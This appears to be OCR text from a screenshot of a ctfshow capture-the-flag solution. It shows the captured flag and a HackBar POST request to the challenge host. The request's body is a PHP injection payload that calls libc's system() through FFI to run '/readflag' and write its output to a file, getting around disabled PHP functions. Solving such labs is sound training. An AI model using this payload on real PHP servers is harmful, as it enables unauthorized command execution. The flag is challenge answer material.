 ctfshow{bb5c9c83-9e32-40c6-b001-c4e00870b5a0}
ctfshow flag getter
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://d7a49975-cefa-405d-b614-6d5aa813271d.challenge.ctf.show/1.txt
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$ffi=FFI::cdef("int system(char *command);", "libc.so.6");$a='/readflag
> 1.txt';$ffi->system($a);exit();